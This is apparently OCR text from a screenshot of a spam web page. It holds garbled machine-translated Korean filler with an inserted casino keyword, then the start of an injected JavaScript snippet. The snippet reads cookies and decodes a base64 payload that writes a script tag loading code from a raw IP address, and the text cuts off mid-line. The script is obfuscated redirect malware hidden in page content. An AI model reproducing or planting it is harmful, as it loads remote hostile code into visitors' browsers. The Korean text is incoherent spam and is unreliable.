
부서에서 일하면서 정보 부서의 정치 정보 국 (Political
Intelligence Bureau) 조교수가되었습니다. 앨라배마의
Jalen Hurts와 함께 다시 불을 코인카지노 피우면 우리도 그
걸로 냉정 해집니다. 우리는 1 월에 같은 분야에있는 두 사람
을 볼 수 있습니다. 우리는 같은 분야에서 그들을보고 싶습니
다. Upper30s에 가면. 화요일 : 대부분 흐리고 샤워 할 기회
가 있습니다. 고역.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi